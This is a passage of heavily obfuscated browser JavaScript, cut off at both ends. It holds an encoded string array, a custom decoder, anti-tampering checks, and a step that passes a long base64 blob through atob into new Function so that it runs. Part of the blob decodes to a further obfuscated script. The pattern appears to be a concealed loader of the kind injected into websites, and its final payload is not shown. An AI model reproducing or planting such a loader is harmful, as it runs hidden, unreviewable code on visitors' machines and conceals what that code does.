nftNztq2nZsJfKufjgtLHvBfjyvNPw','mu16vxnkm3bOtMTNBKTtDeTlrei0ttjwBuXdzhPumePj','u3rls0rcne5hvtvmq2q0y0rOwuP5A3jtAwD3zurrm09d','u3DUttncwfjdy3blmg9VtuHNEK16vxnkm1f6wwXRBKTt','ngvvtNzoAwnZsJfJmLnfBhHtmuPQu1HfBKXdzfHvBgr1','sJj0nMeXqw5lu3rls0rcne5euMPmq2qWttjkwKP5A3jt','tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1yMiXmdLJ','tuHNEK5huxnkmuzRvevrBKTwmg9Jq3HOy21KmwjxvNvK','sxnkmezQu3PzBKTtDeTlrei0tMPvEeXdzfrvBwSYsNLR','s1n0s0TeqJrorfeWtenKvLfRA3PkEwTYu2LND2vestbo','mg9VtuHNEu5xuxnkmeiZyKzrBKTtDeTlrei0tvDrnuXd','uLnJC0OXyZfomK5ju1DAmwrSy25mq2rytLHAB2rhzgfz','vNPwnvPTAdfov3nUtenKDLuYou1JmwGYvKnJC0OXyZbv','vdbksuP5A3nArNrls0rcne5uBgTmq2qWttjkwKP5Bgrq','zhLJC0OXyZnABfjytLu5Bgrhrw5mq2rytM5wufz6vLrA','s0TeqJrnv1eXtenKuLPfEevkEwXKteDZowjPEhnqv1OX','zurnELPPD25zm0fTuvnJCeSWB29nsgCXww1vC0OYtNDk','ALvdy3blmg9VtuHNmu1uA3nkmda0ywPRBKTtDeTlrei0','mg9VtuHNmu1QqxnkmgXqvuy0BKTtDeTlrei0t0rOAKXd','B29nsgCXtNPnC0OWDgLxAKLUs1n0s0TeqJrnv1KXtenJ','DeTlrei0tKrzmuXdzfDjv2DTsNLRCLnPz3DLrfK1twL3','s1n0s0TeqJrprgrPtenJBwfeA2XkEwTYu2LND2vevtno','u3rls0rcne9hrMTmq2mZyuD4weP5A3jtAwD3zurwA05P','wfqXwMPvrwnUtenKwfvetMPuBtfYvKDSvgj6ww5mq2rY','yuDssLnRC3LrBgnUtenKwe5TmdnwELjSvJbAweP5D25w','vg1os1uYow1zmLPesNL3BLPRCdbArKPuytjSAwnty3nk','AwD3zurNEK9dD25nBtrQt0nJCeSWB29nsgCYtxPJC0OW','ngPpq2nWsZbVB01izZrzvgnZsJb0AvDQsw5lu3rls0rc','vfjfAfftu2nZsJfJmMnPovHomgrUvJa5reP5D25zme52','z3LorffZsJfou2fuww5lu3rls0rcne9ewMLmq2n6y0zK','teDzovPUvNvzm1jWyJi0B0TyDdjzweLNyNOWAeLwDgrp','vMXjytfJmK1xC25mq2rytKD4A1mYmxjxr1e0ytfnBKXd','EwnWsZbVB01izZbzv1LZsJnOv1vSrw5lu3rls0rcne5x','sgD5tvDfC0OZtLbrA2DUs1n0s0TeqJroAK5QtenKrePe','u3rls0rcne9ertnmq2rwuwTREKP5A3jtAwD3zurwA015','vKP5D25svK5YzvzKuK5fnvHumMTUtenKwfvvEhjwELPH','sNL3BLyWoxnzmhHuytboB1uYoujkExDUvJfkuu5Szfbn','r1zIv1nND2vettvzExDUuLrOnwjdy3byu2HSvZfRB01i','tMT0s2vvy25mq2rcu0zWA1zxmxzvrMmZvxLJC0OZuKrH','AMH2vLDKrgiYEfHvsfvUtenKrK9hDhbLBe5YtuHKseP5','ne5tD25rEve1vunJCeSWB29nsgD6turbC0OXvJfjmvLU','q1ndy3blmg9VtuHNEK9xsxnkmezQu3PzBKTtDeTlrei0','y3nkmwmWu0C5we5TvNjwmuPWsNL3BLLRtNzumMm0yxPs','BKTtDeTlrei0tJjkAuXdyZnHr3HysNLRCLnPz3DLrezR','sgD5wLrzC0OWzfrArgDUs1yWovPUvNvzm1jWyJi0B2j5','sNLRCLnPz3DLrfPOwKn3BMvRnxPuEwnWsZbVB01iz3Pn','AhbABLfUwfnNCeTuDdLzmKyWwtjNB1PdBdDzvNnUy0Hw','B01iz3LzvgTZsJnwrMvvmg5lu3rls0rcne5uqxLmq2rg','zfHorZf0wLv0uwrPy3nkmwmXt0vkwe5xBhnkExDUwJfo','q3blsNLRCLnPz3DLre16wLn3BLjTnxvzEwnWsZbVB01i','BKXdzfHvrvjPvJa5svjwyZbnq2nZsJjgDgiWDfHoA3bR','zgPwvu52vJjStff5y3nkmJfuytbAwfr6BhvssevUtenK','suzrovv6DhLAwfiXy200z2mXDfvlrei0tNPfneXdzezp','A1nStNjJBtveytbzBKXdzfHovvfYvNPKtgvRwMHkExDU','tKu1ALnfy25mq2r5yLC4D2iXtNzHmwrszvnJC0OXzfnL','y1nJC0OXzfnrBvjivti5DgvvmtfkExDUvNPsr1PfAZrH','rei0tMPcAKXdyZfprfPWsNLRCLnPz3DLrfK0wKn3BLiX','ruP5A3jtAwD3zurnELLtD25smu5Rt0nJCeSWB29nsgCX','yZHIrNnUyKDwDvOZuM9kmta3zhLZCKTyDdbqu2GWs3Pc','D25lu3rls0rcne16yZnmq2r6vdbksuP5A3jtAwD3zurJ','y1r0BwiZsw9KBuz5suHrz2fxngDIEwXWwMLOBfCWD29n','tenKsLqXqMvkEwTYu2LND2veutjAAxDUuJjAD1Pty3bl','A1nxmxjHq2nZsJbgEvDTuKTvmJH6vNPJneP5D25IrgHY','CeSWB29nsgCZtxPnC0OWwKDHruvUs1n0s0TeqJrnmK5P','yZfJu2nZsJnOrgiWwNvIvZLszvzJBKXdzezxAK5Rvuzo','EMq2vg5vBKXdzfHov0v2yxPkrvz5y3nkmwmZtuHowe5h','EwTYu2LND2veutnnq3DUwxPjBu1ty3blmg9VtuHNmLLu','revZsJfou2fuww5lu3rls0rcne16rtbmq2rkvdfczuP5','u21oufuYDdvIA052v1nJC0OXzfnKr1jku0vKD2nwy25m','sJfKufvTuKPnwgHQvtjwnuP5D25wELjyt1HnngeYCfHo','vgG1yKnJCeSWB29nsgD6tw1jC0OXwwHHq1LUs1n0s0Te','A1PdD25Kre5Pv1nJCeSWB29nsgCZtvrnC0OZCe9JmdHU','BxHytLzJmvjwy25mq2qZutj0wMnwtNjose5OsNL3BLjh','sfu5tuHND0XiwtLIrNnUyKDwDvOZuM9kmta3zfr4mK8Z','ruP5A3jtAwD3zurwAvLPD25Hm3bYvunJCeSWB29nsgC0','D2vetxPAq3DUtLrNmMfty3blmg9VtuHNmu9uuxnkEKP1','mJa3mtm3vwrgrwvU','vMjxAwD3zurzne55D25wvuPktxLJCfHtAhPmrei0tvDf','Ag9IvZLUzuDfBKXdzdbtBef3vNPAmfPgvxLmmLjuutjZ','r05vvti5rweYvNHkExDUwwToCMjwzffKA1iZuNLJC0OZ','muzJzMXlwq','wLnArLPOsNL3BLz6zfLsBgmYt0vWEfz5y3nkmwmYyKDo','rZv0yJfgrvj5y3nkmwmYywPwwe5xmxDrBKvUtenKELPf','sNLRCLnPz3DLrgn6wML3BKPfzZvkq2nWsZbVB01iz3Pn','u2nUsLHomhbQu1zVD0P5D25JBu16wKzstMjutw5mq2ry','s1nJCeSWB29nsgCWtLDvC0OWEdzJwgTUs1n0s0TeqJro','oxvlsffZzfn4mKXiy3nLq3G2tevfC1fPEermrvfZuLnS','tM1RBKTtDeTlrei0t0rsBuXdzerkrgXrsNLRCLnPz3DL','qLKWCZjkEwTYu2LND2vezgXzu3DUvfrOCu9ty3blmg9V','BKXdzgPIvZLSzfHsCvDPy3nkm05yuw1stLPQAhLkExDU','qJjkEwTYu2LND2vestbzAxDUzeroAvDty3blmg9VtuHN','mg9VtuHNmfLxrxnkmfvVvuHzBKTtDeTlrei0tM1znuXd','v0PdtLnJCeSWB29nsgCZtLrRC0OWwKDHruvUs1n0s0Te','BwHyvw1fBKXdzhjvmNmYzuCXCLuWwNHkExDUvNPzm1KX','mhrPv2PjBKTtDeTlrei0tKrgAKXdzeHABKjSsNLRCLnP','sJb0AvDQsw5lu3rls0rcne16wMHmq2rQy0nAqKP5A3jt','sNL3BLz6vLbwvMrru21suveYDhfkExDUvJfcufzwzfjz','tKLsEwnZsJfJmvPhtLfrmNrny1voDLnty3nkmwmXtKDS','q2nSuKDoreP5A3jtAwD3zurJEe5PD25ovgCYyvnJCeSW','wvPhuLfurgrQvLHgv1PfDe9HBuy2utj0teP5D25wEMq2','wMHJAuj3ufC4C2numwXxmKv3s0rcne5euxHmq2rPsvzo','B29nsgD5tM1rC0OZCe9JmdHUs1nZBLHty3nArNrls0rc','BKXdzdvIv3n5wvrODLjwyZnJu2nZsJnAvgiWBgTrmJLU','yZbIBKPyvw1fBG','ExDUvJfcAwrwyZfIAMryvvrrBKXdzfHvrMr2vJffnvvS','n2rTrNLjr0v4ufDfD08ZsMXKsfz5yMLcBfCYrxHlrei0','u2LND2vevxLAu3DUvvHArffty3blmg9VtuHNEK5xsxnk','mwrdAuzZsW','yKzrBKTtDeTlrei0tM1jmeXdzefKmNHvsNLRCLnPz3DL','q2rxsvDNBuP5A3jtAwD3zurgBvL5D25Kvvy1vfnJCeSW','yZnHr3HysNLRCLnPz3DLre14wwL3BLf5utvvq2nWsZbV','tenKwe5xmuzIEKeXtunJC0OXyZfvmhryvvHOA1iXtNjx','sxnkm05quwTNBKTtDeTlrei0tw1nneXdzezpsgXZsNLR','D0L5tK1kEwTYu2LND2vevMHoExDUuLnOuwrPy3blmg9V','rMHmq2nRu0rRA0P5A3jtAwD3zurjnvL5D25HmgnXzwLJ','zdbnmKPAsNLRCLnPz3DLrfL4wvn3BLiYwNDAu2nWsZbV','A1rxmxjLu2nZsJfJmK1izfHomJa1zvDfBKXdzfHvwgXf','BKTtDeTlrei0tw1jm0XdzdzzvfPjsNLRCLnPz3DLrgm1','z3DLrgn3tNL3BLDtB2Pvq2nWs1nZDgnhrNLJmLzkyM5r','CgPuvu52wwXJmLPty3nkmwrqvg1ovvuYDhfzBtf2twLJ','u2LND2vesMHAu3DUsLvsALf5y3blmg9VtuHNEu5eqxnk','oteZoxHiEML0ta','u2LND2veutjnu3DUuvDote5Py3blmg9VtuHNELLQvxnk','Btf2wNLJC0OWsKrHmfzyvuDSAfyXqMHkExDUvJfgq1KX','C0OXrM1kA1LUs1yWovPUvNvzm1jWyJi0B2rtEdjmsgnW','r1jrwKrrmMnvy25mq2ryvuDsA1vgtNzKrvznzvnJC0OX','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4k1byqtDM','wKDOA1rUAeHlEwnZsJfJmgjwuM5KEKzHsNL3BLjwChHt','zZfArgTZsJbAr2ffrw5lu3rls0rcne5QqM1mq2rAs2Lo','C0OWzfrArgDUs1n0s0TeqJroALu0tenKCMvTDffkEwTY','t0rbC0OWzfrArgDUs1yWB2rtEdjlvhq5teHgyLrdz3DL','zdiXCMqXzffzwgryvurNBKXdzhvprZLYy2S1wvzdy3nk','rfLZsJfgmLeWrw5lu3rls0rcne0Yrtnmq2rYzw10uuP5','CguZsMXKsfz5yMLcDKTiqxnJu2S3zLr0mLLyswDAvdfR','C0OXzfbzAKzyvdfcs1z6vxDkExDUyJfoDK5TzfrHmdvy','vg5oueP5A3jtAwD3zursA055D25xu29QvunJCeSWB29n','vtjmq2rkvdfczq','B0PPy3blmg9VtuHNnfLuz3nkmuzRvevrBKTtDeTlrei0','AK1dD25sA1PVuvnJCfHtAg9msejIwvrvB01izZfAAKLZ','wfvxrMHwmue0sNL3BMjStNzwsfzTv0znBKXdzhjKm1jQ','D2veutvpq3DUwwLgvfrPy3blmg9VtuHNmu5QqxnkELu0','z3Por1vZsJjnB0TRB25lu3rls0rcne5Qrtbmq2rStwLo','wfvQvMLJCeSWB29nsgCXwKrfC0OZtLbrA2DUs1n0s0Te'];function _0x8693923d(a,b){a=a-0x190;var c=_0x8693923c[a];if(_0x8693923d['kOHsFz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8693923d['ELuvSG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8693923d['epQUdB']={},_0x8693923d['kOHsFz']=!![];}var e=_0x8693923c[0x0],f=a+e,g=_0x8693923d['epQUdB'][f];if(g===undefined){var h=function(i){this['axcvWv']=i,this['gqyBUB']=[0x1,0x0,0x0],this['Ucbxqq']=function(){return'newState';},this['vcsMwO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wwkCsL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BtAtFz']=function(){var i=new RegExp(this['vcsMwO']+this['wwkCsL']),j=i['test'](this['Ucbxqq']['toString']())?--this['gqyBUB'][0x1]:--this['gqyBUB'][0x0];return this['nvQrwI'](j);},h['prototype']['nvQrwI']=function(i){if(!Boolean(~i))return i;return this['LlkbWn'](this['axcvWv']);},h['prototype']['LlkbWn']=function(j){for(var k=0x0,l=this['gqyBUB']['length'];k<l;k++){this['gqyBUB']['push'](Math['round'](Math['random']())),l=this['gqyBUB']['length'];}return j(this['gqyBUB'][0x0]);},new h(_0x8693923d)['BtAtFz'](),c=_0x8693923d['ELuvSG'](c),_0x8693923d['epQUdB'][f]=c;}else c=g;return c;}var _0x8693923x=_0x8693923d;(function(a,b){var s=_0x8693923d;while(!![]){try{var c=parseInt(s(0x38f))*-parseInt(s(0x21e))+parseInt(s(0x1c7))+-parseInt(s(0x24b))*-parseInt(s(0x1af))+parseInt(s(0x352))*-parseInt(s(0x3dd))+parseInt(s(0x2ff))*-parseInt(s(0x222))+-parseInt(s(0x2ed))*parseInt(s(0x23d))+parseInt(s(0x2b9))*parseInt(s(0x2dd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8693923c,0x5ed1a));var _0x8693923e=window;function _0x8693923f(c,d){var t=_0x8693923d,e={};e['njWVP']=function(i,j){return i!==j;},e['QgnNp']='undefined',e[t(0x284)]=function(i,j){return i===j;},e['qzkmf']=function(i,j){return i===j;},e['tOqAH']=function(i,j){return i<j;},e['AIzBV']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['navuH']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var u=_0x8693923d,p=f['njWVP'](typeof window,f['QgnNp'])?window:typeof process==='object'&&f[u(0x284)](typeof require,'function')&&f['qzkmf'](typeof global,'object')?global:this,q=function(){var v=u,r=new p[(v(0x293))](m['navuH']);return!r[v(0x282)](n);};return q();});n();for(var o=0x2;f[w(0x381)](o,k['length']);o++){if(f['AIzBV'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8693923f(_0x8693923e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODM4MDhkPVsncG1rTFdPa'+_0x8693923x(0x27c)+_0x8693923x(0x39e)+'uU29EZ21rY1dRcScsJ2RDa3hXNWIwdEcn'+'LCd0YnV0VzY1dScsJ2M4b0Z1SEhtJywnV'+'1JTbVdSaGNHQ29wJywnam1rOWpIZSsnLC'+'dXNGl3czhrU1c3TycsJ3A4a2lXNVQ4REc'+'nLCdXNGVIVzdtTHRXJywnbFNvSkVjWFkn'+'LCdXT3ZkV1BMV1c2cScsJ3BDa0tXUmRkV'+'DhrVicsJ1c1bGNPckR2RHEnLCdxMlZjSG'+'1vaVc1bScsJ3g4a01XUU9wV1JPJywnbzh'+'rY1dPdGRJOGtYJywnVzc5elc2OHpxYScs'+'J1c1cGNRQ2tnVzdCY1JxJywnV09yVFc2Z'+_0x8693923x(0x22f)+'FTa2h1bW83JywnVzQxZ0NmbGNRVycsJ1c'+'3emRFTEJjUkcnLCdzQ2tRVzRIQVdSVycs'+'J0NzR1h6Q2tCJywnQm1vQW04b1RXUDQnL'+'CdDbW9LZUNvK3FHJywnV1F5U1dSL2NWOG'+_0x8693923x(0x304)+'lcmEnLCdXUUZjSUNvU2d1TycsJ1dRcXJX'+'UmptV1BlJywnaFpSZFNDa2licScsJ1c2T'+'0ZveGp4JywnVzdybnN2RmNRRycsJ0VDa0'+'5tWExHJywnVzY0M1c1OHlXNEcnLCdqQ29'+'6RnN6NicsJ0E4azBqc3JRJywna0Nvd3Nn'+'cngnLCdsU29PdXFURCcsJ1dSWmRVWDBxc'+_0x8693923x(0x2f5)+'VXNTQnLCdXUGpYV1JESlc2eScsJ1dRcXd'+'XUU5jVm1vMCcsJ3U4a25tc0hOJywna1Nr'+'WFdSUmRHbWt2JywnV1BoZFFoaGNNZzgnL'+'CdXNnhjSklMcXJxJywnQlhkY0lNSmNLRy'+'csJ1c1RzJX'+('NUc3VzRPJywnV1BsZFFjaTRCcScsJ3dDa'+'0pXNkhCV1JpJywnbDhrT1dQQmROU2tpJy'+'wnVzZ6cXJ4M2NQRycsJ1dRRmRQYkdjeFc'+'nLCd3YXU4VzQ1RicsJ1dRTGRXUnpOV1I0'+'JywnZjhrYWhaNGUnLCdXUlRxVzZ2TVdQV'+'ycsJ1c3OG1XNnV5VzU4JywnVzVGY1VyYj'+'JEcScsJ1dPRDdXUlRBV1J5JywndjhvNmR'+'Tb2dFRycsJ1c0T3dXUEZkSENrYycsJ0Ft'+'ay9XNTV1V1I4JywnV1FWZE9ObGNRdjQnL'+_0x8693923x(0x1c1)+'FDcWEnLCdBSVcreFNrWicsJ29Tb3lDdTk'+'zJywnV1JCZFFkQ2pCcScsJ204a1VXNDV0'+_0x8693923x(0x358)+'VNXUkcnLCdqQ284Q3dEQScsJ2tTazFXUk'+_0x8693923x(0x396)+_0x8693923x(0x278)+'aGNTZGpRcVcnLCdvOG9kRWNuSScsJ1c2W'+_0x8693923x(0x349)+'c1Q3RqMER0JywnVzRsZEk4a3ZkbWt5Jyw'+'nbm1vbXNoUEonLCdXN1dHdW1rT1c1eScs'+'J1c1aWhXNUNSVzRPJywnaDhrNFdSUmRUU'+'2toJywnVzVuaVc3eXFCVycsJ1c1U1NXNl'+_0x8693923x(0x32c)+'KZ1pjVkcnLCdXUDlIVzVqS1dPNCcsJ1dP'+'SmNSbWttcG1vRicsJ1dRbmhXNkpjS1pDJ'+'ywnZG1rNm9JdXonLCdBbW9iY21vMEJXJy'+_0x8693923x(0x272)+'oY1RHJywnVzVudFc1Q1RXT08nLCdXNzdk'+'UkNrZ2JDa0snLCd6SlMzVzRyZycsJ1dRZ'+'nVXN0hCV09PJywneVlkZFQzNFEnLCdXUF'+'N0V085WVdQ')+('QycsJ0JXM2NUZ1JjU3EnLCdXT0dUV1JWY'+'1ZXJywnV1BPSFdQUGhXT1MnLCdxdkJkUn'+_0x8693923x(0x223)+'VQ2tZdFNvYycsJ1c1R0hXN2kxRWEnLCdX'+'NHlTV1IvZFA4azUnLCdkU2tyYWM0MScsJ'+'1c1ZjBXNTRYV1EwJywnYlNrMFdSdlNGcS'+'csJ1c1empXNUM0V1JPJywnQVgzZFRlT3M'+_0x8693923x(0x204)+'UFNvNicsJ1dRM2NVQ29IbXVpJywnV1F5d'+'Vc0MEhxYScsJ1dRRDdXUFRmJywnVzZuWU'+_0x8693923x(0x37e)+'hVzR1ckZxJywnQThvRGRTb0lXUmknLCd4'+'Y0RkVzR2NicsJ3FyM2RTM2V4JywnbFNrS'+'ldQdGRPOGtrJywnejhraXFxJywnVzQxa1'+'c1S3J3YScsJ3RzcjFXNnpRJywnVzZYSVc'+_0x8693923x(0x30e)+'bWVybWttJywnV1BmUVc2Yi9XUlcnLCdXN'+'HlqVzc0Rlc2RycsJ3hkTE5XNGZuJywnY3'+_0x8693923x(0x355)+'sJ2hNbGNNOG9mVzV5JywnVzRCY1Vta05X'+'N2RjVHEnLCdXN1pjUGFmMXdhJywnV1FSY'+'05Db01oMEsnLCdXN1RPVzdHTVdSVycsJ1'+'c0ZGNTOGtOVzVCY0hXJywnYzhvenoxbjU'+_0x8693923x(0x376)+'RycsJ1dPUmNHU29mZEtHJywna1NrN2pZa'+'WMnLCdobW9Lc0hEcycsJ1c0cU9XNHVxVz'+'V5JywnV1J0Y0ttb1ZpZmknLCdXUEhCV08'+_0x8693923x(0x281)+_0x8693923x(0x3e9)+'jhFV1FGY1FXJywnQW1rS1dPZXlXUG0nLC'+'dmU2tHVzdI')+('ZkRxJywncm1relc1TGVXT20nLCdrbWtxZ'+'Ek0VCcsJ1dRdXFXT2Z4V1J1JywneENvOW'+'xDb2Z3VycsJ2x3QmNNQ282VzRxJywnRWR'+'DK1c2MUcnLCdkU29hRmFIMicsJ0ZibVFC'+'Q2t2JywnV1BwZFRIV1ZzRycsJ2Z1aGNWb'+'W9KVzY4JywnV092R1dQcnRXN3EnLCdXNU'+'dnV1JKZE5ta3AnLCdrU2t6dzhrV3ZXJyw'+'nZlNvcVc0eGRUbW9NJywnV1BYNFdRMU5X'+'UTQnLCdXNzl1VzdPYVdQeScsJ2hta1RXU'+'VhWc3EnLCdkOGt4V09iUXFhJywnd0p0ZE'+'dTb1VXN08nLCdlU2tBcHQwQicsJ21tb1l'+_0x8693923x(0x367)+'OGtEbVlhSCcsJ0U4byttQ28yRmEnLCdXN'+'XV1V1F4ZFRDa3EnLCdXNTRtVzVxaFc1Ty'+'csJ2tIL2RHbWtPaGEnLCdBQ2tRZlh2SSc'+_0x8693923x(0x319)+'JywnV1BuT1c3VmNQdHknLCdBOG9Wa1NvU'+'1dSZScsJ1dRdGRLRzBWRXEnLCdXUmJUV1'+'FIUVc2QycsJ3E4a1lBQ2s4Q0cnLCd3eFJ'+'kUmdOZEthJywncjhvT3BTb1RXUEMnLCdX'+'UnRkR3NDakFhJywndkc0N1c1disnLCd3T'+'mxkUmgvZFBhJywnbENvNXNObkUnLCdXUW'+'lIV1BaY1ZTb3AnLCdXUG0xb0ozZEpXL2N'+'UMjl1V09tM1c0bScsJ0Jtb1ZmbW80cXEn'+'LCdoOG9MbjhrL1dRNCcsJ1dSQmNKQ2s4Y'+_0x8693923x(0x24d)+'Rta2JvbW9FJywnVzVWY0hkRHpyRycsJ2g'+'ySmNHQ29VVzR1JywnVzdiWlc2ODNXT0cn'+'LCdXNGRjSkNrMFc2dGNPcScsJ1c2MTVXN'+'DA0V1BLJywnaW1rNkFDazdGYScsJ1c2Qm'+'NQQ2s4Vzd4')+('Y0hXJywnb21rU1dPUDd4RycsJ1dSdGRPe'+'HhjVktPJywnZENvZlc0cGRWQ29SJywnbX'+'I3ZEhDa1NtcScsJ1dRUmRHY1dTRGEnLCd'+'qOGtXbVc0VScsJ0RTb09ubW9tRUcnLCd4'+'OGttaUlYNycsJ1c2dXJXUFJkUVNrVycsJ'+'1c2VGZ4dWxjVHEnLCdXUlJkR1g0SHVXJy'+'wnV1JxOFdPOVZnMmxjSVNrcGZ1N2NHWGF'+_0x8693923x(0x1f5)+'Y0pydScsJ3VDazRXNGZSV1I0JywnV09kZ'+'FVZV2x5RycsJ1c1YXN5U2svVzU4JywnVz'+'RyOFc2Q1NXUDAnLCd5SEsxVzR6OCcsJ1d'+_0x8693923x(0x226)+'NEJjUDhrWlc1bGNPcScsJ1dSTmNPU2tVZ'+'jhvMCcsJ3NhWmNPdWhjT3EnLCdXNmpvVz'+'VLdHhxJywneXJhcFc2VDInLCdlOG9iVzc'+_0x8693923x(0x2af)+'NDhYVzRLZFc1QycsJ0VJMVpXNDVIJywnV'+_0x8693923x(0x28a)+'dmQ2tmaUh1VicsJ1c3Vy9qMDF3Jywnazh'+'velc0cGRMU28wJywnV09KZFFDbzNzMGkn'+_0x8693923x(0x241)+_0x8693923x(0x2de)+'BxJywnV1BOZFYwVmNHeGknLCdzd3RkSDJ'+'CZE5XJywnV1BQY1c2NWFXUjAnLCdXNTNj'+'UlNreUJtbzcnLCd6Q2t1V1BtVldQZScsJ'+'2RTa2xXUDFxd0cnLCdXUmZMVzZyQVdPOC'+'csJ0FTb1plU29WcWEnLCdXUmVJV1JGY09'+'tb20nLCdXUEJkUEpXYkVxJywnV09MQldP'+_0x8693923x(0x27b)+'lgvd1cnLCdXUmRkUzhvdER1ZScsJ3hZRE'+'9XNHpFJywn')+(_0x8693923x(0x1cf)+'3YnLCdiU2tLV081QUVXJywnRENrMUZDa2'+'p1RycsJ0N0eGRQbW9LVzZhJywncUpQbVc'+'1TFcnLCdCU2trYmMxUScsJ2NDazhyQ2tB'+'cnEnLCdmOGtDa2RHOCcsJ3pta2hodDllJ'+_0x8693923x(0x3ac)+'csJ1dPUGlXNTdjSkp5JywnV1FOZExYeVd'+'0RycsJ0Q4bzVkOG9Td0cnLCdrU2tGaWR5'+_0x8693923x(0x1dd)+'1BxJywnVzV4Y1NjZmlBRycsJ1c3eld6Sy'+'9jUWEnLCdiWVZkVm1rMW1HJywnRG1rMGN'+'hVEknLCdXT05jSzhrVmc4b2EnLCd0YU9s'+'VzZuSicsJ1c2bGNIOGtFQ21vNScsJ1dRb'+_0x8693923x(0x3b5)+_0x8693923x(0x202)+'vdGU4azVXUWknLCdXUkRsV1FQdVdRMCcs'+'J1dPYjZXUW5iVzd5JywnYTM3Y0lDb0xXN'+'UcnLCdXUFZkTGRxZUNHJywnYTNwY0tDb0'+'tXN0snLCdXUVpkSmYvY05MbScsJ1c0eGN'+'RQ2t3VzY3Y0dHJywncVNvc2s4b0FyVycs'+_0x8693923x(0x354)+_0x8693923x(0x2cb)+_0x8693923x(0x29b)+'kSzhvc3N1eScsJ1dRTmNHU2syaUNvLycs'+'J1c3MUVXNXFZRWEnLCdXNWlqV09OZE1Ta'+'0MnLCdhbWt5eW1rVHdHJywnVzdYT3VMM2'+_0x8693923x(0x233)+_0x8693923x(0x318)+'J25HQmRVQ2tzaEcnLCdXN2RjUG1raVc0U'+'mNVRycsJ1c3QmRJbWtsYVNrcCcsJ0Rta2'+'hhSlBhJywn')+('bENreFc0RHh0RycsJ1dRYlJXNWJoV1BXJ'+'ywneEsvZEd1ZGRTcScsJ2tnZGNSOG9tVz'+'RtJywnQ21rVWpxRGUnLCdXUlZkVm1vVEV'+'2NCcsJ3pkU1pXNVh4JywnVzd5WVc1U3N3'+'YScsJ3o4b1lvQ29UV1EwJywnVzdwY1BTa'+'zFXNWxjS3EnLCdiOGtRRjhrU0RXJywnc1'+_0x8693923x(0x348)+'sJ1c1V1ZXT2RkTkNrbycsJ1c1dGRKQ2tJ'+'Ym1rTicsJ1dSSHBXNEpjVkd5JywnbThrV'+'1c3ZlBBcScsJ3hJbGNLM2xjUGEnLCdXNl'+'haemcvY01HJywnVzVXaVc0Q3VXNG0nLCd'+'kdVdrV1B0Y0pXJywnV1JoZFRDb0F5MHkn'+'LCdXUmRjTThvQWV2aScsJ2t1aGNWbW9WV'+'zVHJywnZkNvN1c2aGRTQ29SJywndVNrNF'+_0x8693923x(0x1a5)+'0bm1XN0tKeUcnLCdXT1Q0V1E5a1c3eScs'+'J1dQbnhXNFhVV1J5JywneFlCZFNMaUwnL'+'CdzSlMwRG1raicsJ1c0RHlGZ3RjVWEnLC'+_0x8693923x(0x19f)+'nLCdXNmRjR21rMVc1WmNMRycsJ0ExcGRR'+'M05kUEcnLCdFWS9kT1NvbVc2NCcsJ1dRT'+'mRLMmhjVjB5JywnVzUvY044a1lFbW9BJy'+'wnbm1rc2ViOE8nLCdXNGI1d2VWY0lxJyw'+'nbThrQmlhQ28nLCdXN1ZjVThrdFc1aGNN'+'VycsJ3dzSGRXNW5DJywnV1A1S1dROVdXU'+'XUnLCdzOGs0VzZiZVdQcScsJ2NTb3F3M1'+'RyJywnV1FsZEhIV3ZxVycsJ1c1VmNMQ2t'+_0x8693923x(0x1d6)+_0x8693923x(0x2ad)+'1NvU2Y4b0V1RycsJ0ZkZTZXN1hKJywnVz'+'RsY1U4a0lE')+('OG9zJywnVzVpTFdPaGRUU2tTJywnbkNrU'+'mhXQ3AnLCdkOG9XVzdWZElDb0cnLCdXNm'+'VwVzdTbFc0YScsJ2RDa3NXNVhRRUcnLCd'+'XUm1oV1BoY0g4b3UnLCdnQ2tkV094ZFFD'+'a1InLCdiU2syV09EeHZHJywnV09WZE5OQ'+'mNJdUsnLCd1OGtyVzRudVdPOCcsJ1dPVm'+'ROTDdjSU1hJywnQ3JiMFc0em0nLCdXUHB'+'jT1NvN2F4QycsJ3FjcmtXNmo4JywnZG1v'+'eXoyelMnLCdBV0ZjUzB0Y1JxJywncUNvd'+_0x8693923x(0x224)+'5jVGYvY0dHJywnclNrZ2Z0cnInLCdXNmR'+_0x8693923x(0x207)+'VzZKY0hTazdXNDdjSlcnLCdXNEt4YnhMZ'+'CcsJ1c0aGNHZDlycUcnLCd3dE5kSW1vWV'+_0x8693923x(0x19b)+'Da1ZXT2UnLCdkU291c1c5eCcsJ2J3VmNP'+'OG9CVzVLJywnYjhrc1dRVDJGVycsJ2Vta'+'1FXNER2dHEnLCd4OG9KaUNvTURhJywnd0'+'pEZ1c2dnYnLCdXNEpjTjhrR3htb0gnLCd'+'lbW80cDhrdVdRMCcsJ3dkZXFBbWtSJywn'+'VzdSY01TazN5Q29iJywnV1B0ZFNZbWdzR'+'ycsJ0NKSmNITlpjS3EnLCdXNHJ2VzR5NF'+'dSaScsJ1c2UmRRbWt4Z0NrOCcsJ1dQdU9'+_0x8693923x(0x3d0)+'U28yd3NyeScsJ1c3eGNWQ2tlVzRoY1VHJ'+'ywnaTJCY1Jtb3BXN3knLCdnSDNkT21rM2'+'xXJywnVzRXMlc2MEV5RycsJ2RTa2NXT0R'